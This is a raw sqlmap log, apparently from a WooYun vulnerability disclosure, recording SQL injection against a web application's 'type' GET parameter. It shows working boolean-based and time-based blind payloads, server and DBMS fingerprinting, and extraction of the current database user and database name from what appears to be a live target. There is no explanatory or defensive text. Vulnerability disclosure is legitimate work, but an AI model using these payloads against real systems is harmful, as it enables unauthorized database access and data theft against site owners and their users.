 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=case&c=option&type=2 AND 8864=8864&keyword=111
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: m=case&c=option&type=2 AND SLEEP(5)&keyword=111
---
[19:07:03] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[19:07:03] [INFO] testing MySQL
[19:07:03] [INFO] confirming MySQL
[19:07:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[19:07:03] [INFO] fetching current user
[19:07:03] [INFO] retrieving the length of query output
[19:07:03] [INFO] resumed: 14
[19:07:03] [INFO] resumed: fudaiwen_app@%
current user: 'fudaiwen_app@%'
[19:07:03] [INFO] fetching current database
[19:07:03] [INFO] retrieving the length of query output
[19:07:03] [INFO] resumed: 12
[19:07:03] [INFO] resumed: fudaiwen_app
current database: 'fudaiwen_app'
www.wooyun.org